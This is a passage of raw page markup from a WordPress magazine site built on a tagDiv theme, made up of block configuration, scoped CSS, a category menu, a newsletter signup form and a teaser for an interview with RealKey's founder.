0","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_67_0a0","tdc_css_class":"tdi_67_0a0","tdc_css_class_style":"tdi_67_0a0_rand_style"}';
block_tdi_67_0a0.td_column_number = "1";
block_tdi_67_0a0.block_type = "td_flex_block_1";
block_tdi_67_0a0.post_count = "1";
block_tdi_67_0a0.found_posts = "36";
block_tdi_67_0a0.header_color = "";
block_tdi_67_0a0.ajax_pagination_infinite_stop = "";
block_tdi_67_0a0.max_num_pages = "36";
tdBlocksArray.push(block_tdi_67_0a0);
</script><div class="td-block-title-wrap"></div><div id=tdi_67_0a0 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.altafocus.com/interview-with-christopher-hussain-founder-of-realkey/" rel="bookmark" class="td-image-wrap " title="Interview with Christopher Hussain, Founder of RealKey" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.altafocus.com/wp-content/uploads/2021/02/Christopher-Hussain-Interview-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/interview-with-christopher-hussain-founder-of-realkey/" rel="bookmark" title="Interview with Christopher Hussain, Founder of RealKey">Interview with Christopher Hussain, Founder of RealKey</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.altafocus.com/category/interviews/" class="td-post-category">Interviews</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-02T10:21:00+00:00" >February 2, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.altafocus.com/interview-with-christopher-hussain-founder-of-realkey/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Prior to founding RealKey in 2015, Christopher Hussain was...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.altafocus.com/interview-with-christopher-hussain-founder-of-realkey/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_69_b7e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_69_b7e{
                    vertical-align: baseline;
                }.tdi_69_b7e .wpb_wrapper,
				.tdi_69_b7e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69_b7e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_69_b7e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69_b7e{
width:44% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_b7e{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_71_780  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_780{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_71_780,
				.tdi_71_780 .tdc-inner-columns{
				    display: block;
				}.tdi_71_780 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_780{
margin-top:-60px !important;
z-index:1 !important;
}

.tdi_71_780 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_780{
margin-top:-50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_780{
margin-top:-40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_780{
margin-top:0px !important;
}
}

</style><div class="vc_column_inner tdi_73_70e  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_70e{
                    vertical-align: baseline;
                }.tdi_73_70e .wpb_wrapper,
				.tdi_73_70e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_70e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_74_910 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_910" >
<style>
/* custom css */
.tdi_74_910 .tdb-logo-a,
                .tdi_74_910 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_74_910 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_74_910 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_74_910 .tdb-logo-img{
                    max-width: 310px;
                }.tdi_74_910 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_74_910 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display SC !important;font-size:36px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_74_910 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_74_910 .tdb-logo-icon{
                    font-size: 44px;
                
                    margin-right: 5px;
                
                    top: 4px;
                
                    display: block;
                
                    color: #000000;
                }.tdi_74_910 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_910 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_910 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_74_910 .tdb-logo-icon{
                    top: 3px;
                }.tdi_74_910 .tdb-logo-text-title{
                    font-family:Playfair Display SC !important;font-size:20px !important;line-height:1 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_910 .tdb-logo-img{
                    max-width: 240px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue.png" alt=""  title="" width="662" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Estates</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_76_e0f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_e0f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76_e0f,
				.tdi_76_e0f .tdc-inner-columns{
				    display: block;
				}.tdi_76_e0f .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_e0f{
margin-top:-60px !important;
margin-right:20px !important;
margin-bottom:20px !important;
margin-left:20px !important;
padding-top:100px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_76_e0f .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_e0f{
margin-top:-30px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_e0f{
margin-top:-20px !important;
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_e0f{
margin-top:-30px !important;
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-right:20px !important;
padding-bottom:40px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_75_aa9_rand_style td-element-style" ><style>
.tdi_75_aa9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_78_1ee  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_78_1ee{
                    vertical-align: baseline;
                }.tdi_78_1ee .wpb_wrapper,
				.tdi_78_1ee .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_1ee .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78_1ee{
width:45% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_1ee{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_79_11a td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_79_11a" >
<style>

/* inline tdc_css att */

.tdi_79_11a{
margin-bottom:0px !important;
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_11a{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_11a{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_11a{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_11a ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_79_11a ul li{
					margin-bottom: 15px;
				}.tdi_79_11a ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_11a a{
					color: #2d80ed;
				}.tdi_79_11a a:hover{
					color: #000000;
				}.tdi_79_11a li{
					font-family:Playfair Display !important;font-size:20px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_11a ul li{
					margin-bottom: 10px;
				}.tdi_79_11a ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_11a li{
					font-family:Playfair Display !important;font-size:18px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_11a ul li{
					margin-bottom: 5px;
				}.tdi_79_11a ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_11a li{
					font-family:Playfair Display !important;font-size:15px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_79_11a class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.altafocus.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.altafocus.com/category/innovation/">Innovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.altafocus.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.altafocus.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.altafocus.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.altafocus.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://www.altafocus.com/category/fashion/">Fashion</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_81_717  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81_717{
                    vertical-align: baseline;
                }.tdi_81_717 .wpb_wrapper,
				.tdi_81_717 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81_717 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81_717{
width:55% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_717{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_82_7c2 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_82_7c2" >
<style>

/* inline tdc_css att */

.tdi_82_7c2{
margin-bottom:0px !important;
padding-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_7c2{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_7c2{
padding-right:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_7c2{
padding-right:0px !important;
}
}

</style>
<style>
.tdi_83_f19 input[type=email],
				.tdi_83_f19 button{
					font-family:Roboto !important;
				}.tdi_83_f19 .tdn-title{
                    color: #000000;
                
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_83_f19 .tdn-descr{
                    color: #5e6a87;
                
					font-family:Roboto !important;font-weight:400 !important;
				}.tdi_83_f19 .tdn-disclaimer1{
                    color: #000000;
                }.tdi_83_f19 .tdn-disclaimer2{
                    color: #000000;
                }.tdi_83_f19 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_83_f19 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_83_f19 input{
                    color: #000000;
                
                    border-width: 1px;
                }.tdi_83_f19 input::placeholder{
                    color: #5e6a87;
                }.tdi_83_f19 input:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_83_f19 button{
                    background-color: #2d80ed;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Playfair Display !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_83_f19 button:hover{
                    background-color: #000000;
                }.tdi_83_f19 button i{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83_f19 .tdn-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83_f19 .tdn-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_83_f19 .tdn-descr{
					font-family:Roboto !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_83_f19 button{
					font-family:Playfair Display !important;font-size:11px !important;font-weight:500 !important;text-transform:capitalize !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_83_f19 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe to our stories</h3><p class="tdn-descr">To be updated with all the latest news, offers and special announcements.</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_85_727  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85_727{
                    vertical-align: baseline;
                }.tdi_85_727 .wpb_wrapper,
				.tdi_85_727 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85_727 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_85_727 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_85_727{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_727{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86_a27 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86_a27" >
<style>

/* inline tdc_css att */

.tdi_86_a27{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86_a27{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_a27{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_a27 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_86_a27 .entry-thumb{
					background-position: center 50%;
				}.tdi_86_a27 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_86_a27 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_86_a27 .td-module-meta-info,
				.ie11 .tdi_86_a27 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_86_a27 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_86_a27 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86_a27 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_86_a27 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_86_a27 .td-post-vid-time{
					display: block;
				}.tdi_86_a27 .td-post-category{
					display: none;
				}.tdi_86_a27 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_a27 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_86_a27 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86_a27 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_86_a27 .td-post-author-name{
					display: none;
				}.tdi_86_a27 .td-post-date,
				.tdi_86_a27 .td-post-author-name span{
					display: none;
				}.tdi_86_a27 .entry-review-stars{
					display: inline-block;
				}.tdi_86_a27 .td-icon-star,
                .tdi_86_a27 .td-icon-star-empty,
                .tdi_86_a27 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86_a27 .td-module-comments{
					display: none;
				}.tdi_86_a27 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_a27 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86_a27 .td-module-title a{
					color: #000000;
				}.tdi_86_a27 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_86_a27 .td-module-meta-info,
				.tdi_86_a27 .td-next-prev-wrap{
					text-align: left;
				}.tdi_86_a27 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_86_a27 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_86_a27 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_86_a27 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;
				}.tdi_86_a27 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_86_a27 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_86_a27 .td-editor-date,
				.tdi_86_a27 .td-editor-date .td-post-author-name,
				.tdi_86_a27 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_86_a27 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_a27 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_86_a27 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86_a27 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_a27 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_a27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_a27 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_a27 .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_a27 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_86_a27 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_86_a27 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_86_a27 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_a27 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_a27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_a27 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_a27 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_86_a27 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_a27 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_86_a27 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_86_a27 .td-module-container:before{
					bottom: -20px;
				}.tdi_86_a27 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_a27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_a27 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86_a27 = new tdBlock();
block_tdi_86_a27.id = "tdi_86_a27";
block_tdi_86_a27.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"20","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"479","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 